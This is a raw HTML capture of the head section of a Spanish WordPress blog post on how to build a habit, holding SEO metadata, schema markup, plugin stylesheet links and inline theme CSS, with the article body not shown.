

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nisabelt.com/como-crear-un-habito/
body_size: 48049
content:
<!DOCTYPE html>
<html class="html" lang="es">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cómo crear un hábito - Nisabelt</title>
	<meta name="description" content="Se acerca un nuevo año y algo que todos necesitamos son nuevos hábitos, por ello hoy os voy a enseñar a &quot;Cómo crear un hábito&quot; en ocho pasos + DESCARGABLE" />
	<link rel="canonical" href="https://nisabelt.com/como-crear-un-habito/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cómo crear un hábito - Nisabelt" />
	<meta property="og:description" content="Se acerca un nuevo año y algo que todos necesitamos son nuevos hábitos, por ello hoy os voy a enseñar a &quot;Cómo crear un hábito&quot; en ocho pasos + DESCARGABLE" />
	<meta property="og:url" content="https://nisabelt.com/como-crear-un-habito/" />
	<meta property="og:site_name" content="Nisabelt" />
	<meta property="article:published_time" content="2016-12-20T20:47:10+00:00" />
	<meta property="article:modified_time" content="2020-11-21T17:59:29+00:00" />
	<meta property="og:image" content="https://cdn.nisabelt.com/wp-content/uploads/2016/12/MINIATURABLG.jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="370" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dcamara" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Dcamara" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nisabelt.com/como-crear-un-habito/#article","isPartOf":{"@id":"https://nisabelt.com/como-crear-un-habito/"},"author":{"name":"Dcamara","@id":"https://nisabelt.com/#/schema/person/1bd86e43b735493690601af575024f22"},"headline":"Cómo crear un hábito","datePublished":"2016-12-20T20:47:10+00:00","dateModified":"2020-11-21T17:59:29+00:00","mainEntityOfPage":{"@id":"https://nisabelt.com/como-crear-un-habito/"},"wordCount":686,"commentCount":0,"publisher":{"@id":"https://nisabelt.com/#organization"},"image":{"@id":"https://nisabelt.com/como-crear-un-habito/#primaryimage"},"thumbnailUrl":"https://cdn.nisabelt.com/wp-content/uploads/2016/12/MINIATURABLG.jpg","keywords":["cambios","cómo crear un hábito","constancia","declaración pública","descargable","disparador","gratis","hábito","infografía","nuevo año","objetivos","oposición","oposiciones","opozulo","organización","plan de acción","planificación","productividad","propósito","propósitos","repite","rutina","seguimiento","youtube"],"articleSection":["Organización"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://nisabelt.com/como-crear-un-habito/#respond"]}]},{"@type":"WebPage","@id":"https://nisabelt.com/como-crear-un-habito/","url":"https://nisabelt.com/como-crear-un-habito/","name":"Cómo crear un hábito - Nisabelt","isPartOf":{"@id":"https://nisabelt.com/#website"},"primaryImageOfPage":{"@id":"https://nisabelt.com/como-crear-un-habito/#primaryimage"},"image":{"@id":"https://nisabelt.com/como-crear-un-habito/#primaryimage"},"thumbnailUrl":"https://cdn.nisabelt.com/wp-content/uploads/2016/12/MINIATURABLG.jpg","datePublished":"2016-12-20T20:47:10+00:00","dateModified":"2020-11-21T17:59:29+00:00","description":"Se acerca un nuevo año y algo que todos necesitamos son nuevos hábitos, por ello hoy os voy a enseñar a \"Cómo crear un hábito\" en ocho pasos + DESCARGABLE","breadcrumb":{"@id":"https://nisabelt.com/como-crear-un-habito/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://nisabelt.com/como-crear-un-habito/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://nisabelt.com/como-crear-un-habito/#primaryimage","url":"https://cdn.nisabelt.com/wp-content/uploads/2016/12/MINIATURABLG.jpg","contentUrl":"https://cdn.nisabelt.com/wp-content/uploads/2016/12/MINIATURABLG.jpg","width":720,"height":370,"caption":"Como crear un habito"},{"@type":"BreadcrumbList","@id":"https://nisabelt.com/como-crear-un-habito/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://nisabelt.com/"},{"@type":"ListItem","position":2,"name":"Cómo crear un hábito"}]},{"@type":"WebSite","@id":"https://nisabelt.com/#website","url":"https://nisabelt.com/","name":"Nisabelt","description":"Organización y productividad para lograr tus objetivos","publisher":{"@id":"https://nisabelt.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nisabelt.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://nisabelt.com/#organization","name":"Nisabelt","url":"https://nisabelt.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://nisabelt.com/#/schema/logo/image/","url":"https://cdn.nisabelt.com/wp-content/uploads/2020/08/cropped-Logo-Nisabelt-8.png","contentUrl":"https://cdn.nisabelt.com/wp-content/uploads/2020/08/cropped-Logo-Nisabelt-8.png","width":969,"height":638,"caption":"Nisabelt"},"image":{"@id":"https://nisabelt.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://nisabelt.com/#/schema/person/1bd86e43b735493690601af575024f22","name":"Dcamara","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://nisabelt.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/29a715f934912aab14e7e181ff1eacd2f575eed04d619c209d8174b342c14601?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/29a715f934912aab14e7e181ff1eacd2f575eed04d619c209d8174b342c14601?s=96&d=mm&r=g","caption":"Dcamara"},"sameAs":["https://staging.nisabelt.com"],"url":"https://nisabelt.com/author/dcamara/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://cdn.nisabelt.com' />
<link rel="alternate" type="application/rss+xml" title="Nisabelt &raquo; Feed" href="https://nisabelt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nisabelt &raquo; Feed de los comentarios" href="https://nisabelt.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nisabelt &raquo; Comentario Cómo crear un hábito del feed" href="https://nisabelt.com/como-crear-un-habito/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nisabelt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnisabelt.com%2Fcomo-crear-un-habito%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nisabelt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnisabelt.com%2Fcomo-crear-un-habito%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='woolentor-product-grid-modern-css' href='https://nisabelt.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/modern.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-luxury-css' href='https://nisabelt.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/luxury.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-editorial-css' href='https://nisabelt.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/editorial.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-magazine-css' href='https://nisabelt.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/magazine.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://nisabelt.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://nisabelt.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cdn.nisabelt.com/wp-includes/css/dist/block-library/style.min.css?ver=5a3e6a549089d9506aad47c6eff936cb' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://cdn.nisabelt.com/wp-includes/css/dist/components/style.min.css?ver=5a3e6a549089d9506aad47c6eff936cb' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://cdn.nisabelt.com/wp-includes/css/dist/preferences/style.min.css?ver=5a3e6a549089d9506aad47c6eff936cb' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://cdn.nisabelt.com/wp-includes/css/dist/block-editor/style.min.css?ver=5a3e6a549089d9506aad47c6eff936cb' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://nisabelt.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<link rel='stylesheet' id='woolentor-block-common-css' href='https://nisabelt.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://nisabelt.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nisabelt.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://nisabelt.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://nisabelt.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nisabelt.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://nisabelt.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://cdn.nisabelt.com/wp-content/uploads/elementor/css/post-5.css?ver=1769799591' media='all' />
<link rel='stylesheet' id='elementor-post-2558-css' href='https://cdn.nisabelt.com/wp-content/uploads/elementor/css/post-2558.css?ver=1769799591' media='all' />
<link rel='stylesheet' id='elementor-post-8123-css' href='https://cdn.nisabelt.com/wp-content/uploads/elementor/css/post-8123.css?ver=1769799592' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://nisabelt.com/wp-content/plugins/woolentor-addons/assets/css/font-awesome.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://nisabelt.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://nisabelt.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nisabelt.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://nisabelt.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://nisabelt.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://nisabelt.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://nisabelt.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://cdn.nisabelt.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://cdn.nisabelt.com/wp-content/themes/oceanwp-child-theme-master/style.css?ver=5a3e6a549089d9506aad47c6eff936cb' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://cdn.nisabelt.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=5a3e6a549089d9506aad47c6eff936cb' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdn.nisabelt.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://cdn.nisabelt.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-cormorant-garamond-css' href='//fonts.googleapis.com/css?family=Cormorant+Garamond%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='cf7-grid-layout-css' href='https://nisabelt.com/wp-content/plugins/cf7-grid-layout/public/css/min/cf7-grid-layout-public.css?ver=4.15.8' media='all' />
<link rel='stylesheet' id='smart-grid-css' href='https://nisabelt.com/wp-content/plugins/cf7-grid-layout/assets/css.gs/smart-grid.min.css?ver=4.15.8' media='all' />
<style id='smart-grid-inline-css'>
:root {--max-cf7sg-form-width: 940px } @media (max-width: 480px) {.cf7sg-container .cf7-smart-grid.has-grid form .container .row .columns {float: none;margin: 0;width: 100%;}}
/*# sourceURL=smart-grid-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cdn.nisabelt.com/wp-includes/css/dashicons.min.css?ver=5a3e6a549089d9506aad47c6eff936cb' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//nisabelt.com/wp-content/uploads/pum/pum-site-styles.css?generated=1755766476&#038;ver=1.21.5' media='all' />
